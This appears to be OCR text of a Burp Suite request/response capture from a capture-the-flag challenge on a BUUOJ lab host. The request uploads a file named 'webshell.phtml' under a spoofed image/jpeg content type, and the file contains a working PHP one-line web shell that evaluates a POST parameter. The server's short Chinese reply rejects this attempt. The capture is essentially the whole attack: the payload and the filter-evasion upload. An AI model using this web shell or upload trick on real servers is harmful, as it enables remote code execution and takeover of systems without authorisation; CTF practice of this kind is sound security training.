 Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer:
http://8486ea0d-5ae3-45f8-a670-26eb1ccb898e.node5.
buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=e91b8bf4a0a86a1896b64fda0b9522e4
14 Connection: close
15
16 ------WebKitFormBoundary5rBdoMa4VzNZhED2
17 Content-Disposition: form-data; name="uploaded";
filename="webshell.phtml"
18 Content-Type: image/jpeg
19
20 <?php
21 @eval($_POST['webshell']);
22 ?>
23 ------WebKitFormBoundary5rBdoMa4VzNZhED2
24 Content-Disposition: form-data; name="submit"
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 08 Feb 2024 12:53:46 GMT
4 Content-Type: text/html
5 Content-Length: 43
6 Connection: close
7 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.23
11 Cache-Control: no-cache
12
13
14 <meta charset="utf-8">
我扌your problem?